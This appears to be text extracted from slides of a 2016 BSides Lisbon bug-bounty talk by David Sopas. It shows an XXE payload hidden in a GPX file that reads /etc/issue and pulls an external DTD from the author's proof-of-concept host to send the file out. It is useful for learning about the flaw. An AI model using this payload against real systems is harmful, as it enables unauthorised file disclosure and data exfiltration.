 b Sides
Lisbon
2016
Microsoft
HACK
hackerone
Meetup
The Way of The Bounty
Where to start searching
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/issue">
<!ENTITY % dtd SYSTEM "http://www.davidsopas.com/poc/xxe.dtd">
%dtd;]>
<gpx
version="1.0"
creator="GPSBabel - http://www.gpsbabel.org"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://www.topografix.com/GPX/1/0"
xsi:schemaLocation="http://www.topografix.com/GPX/1/1 http://www.topograf
<time>2015-10-29T12:53:09Z</time>
<bounds minlat="40.734267000" minlon="-8.265529000" maxlat="40.881475000"
<trk>
<name>&send;</name>
(...)
by David Sopas @dsopas
The Way Of The Bounty
- David Sopas